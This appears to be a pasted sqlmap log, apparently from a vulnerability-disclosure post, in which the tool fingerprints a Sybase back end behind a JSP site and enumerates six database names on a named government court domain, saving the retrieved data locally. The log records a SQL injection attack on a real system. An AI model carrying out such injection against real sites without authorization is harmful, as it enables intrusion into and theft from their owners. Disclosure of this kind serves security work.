 [20:52:31] [INFO] testing PostgreSQL
[20:52:31] [WARNING] the back-end DBMS is not PostgreSQL
[20:52:31] [INFO] testing Microsoft SQL Server
[20:52:31] [WARNING] the back-end DBMS is not Microsoft SQL Server
[20:52:31] [INFO] testing SQLite
[20:52:31] [WARNING] the back-end DBMS is not SQLite
[20:52:31] [INFO] testing Microsoft Access
[20:52:32] [WARNING] the back-end DBMS is not Microsoft Access
[20:52:32] [INFO] testing Firebird
[20:52:32] [WARNING] the back-end DBMS is not Firebird
[20:52:32] [INFO] testing SAP MaxDB
[20:52:33] [WARNING] the back-end DBMS is not SAP MaxDB
[20:52:33] [INFO] testing Sybase
[20:52:33] [INFO] confirming Sybase
[20:52:33] [INFO] the back-end DBMS is Sybase
web application technology: JSP
back-end DBMS: Sybase
[20:52:33] [INFO] fetching database names
[20:52:33] [INFO] retrieved: 6
[20:52:33] [INFO] fetching number of distinct values for column 'NYLU.name'
[20:52:34] [INFO] retrieved: 6
[20:52:34] [INFO] using column 'NYLU.name' as a pivot for retrieving row data
[20:52:34] [INFO] retrieved: master
[20:52:34] [INFO] retrieved: model
[20:52:35] [INFO] retrieved: sfpt
[20:52:35] [INFO] retrieved: sybsystemdb
[20:52:35] [INFO] retrieved: sybsystemprocs
[20:52:36] [INFO] retrieved: tempdb
available databases [6]:
[*] master
[*] model
[*] sfpt
[*] sybsystemdb
[*] sybsystemprocs
[*] tempdb
[20:52:36] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 102 times
[20:52:36] [INFO] fetched data logged to text files under 'C:\Python27\SqlMap\ou
tput\www.hnbtcourt.gov.cn'
www.wooyun.org